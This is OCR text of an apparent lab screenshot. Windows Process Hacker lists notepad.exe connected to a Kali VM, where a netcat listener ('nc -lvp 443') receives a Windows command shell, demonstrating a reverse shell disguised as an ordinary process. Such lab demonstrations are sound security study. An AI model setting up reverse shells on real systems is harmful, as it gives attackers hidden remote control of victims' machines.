 Process Hacker [DESKTOP-E9R2JMK\User]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State Owner
helper.exe (13000) DESKTOP-E9R2JMK 49728 TCP Listen
jhi_service.exe (4584) DESKTOP-E9R2JMK 49669 TCP6 Listen jhi_service
lsass.exe (928) DESKTOP-E9R2JMK 49664 TCP Listen
lsass.exe (928) DESKTOP-E9R2JMK 49664 TCP6 Listen
notepad.exe (16768) DESKTOP-E9R2JMK 57335 192.168.56.102 443 TCP Establish...
OneApp.IG
OneApp.IG
PerfWatson
ServiceHub
ServiceHub
services.exe
services.exe
SocketHeci
spoolsv.exe
spoolsv.exe
Spotify.exe
Spotify.exe
Spotify.exe
Spotify.exe
Spotify.exe
Spotify.exe
Spotify.exe
Spotify.exe
Spotify.exe
Spotify.exe
Spotify.exe
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 01:31 PM 79%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.56.1: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.1] 57335
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\System32>^X@sS^X@sS^X@sS^[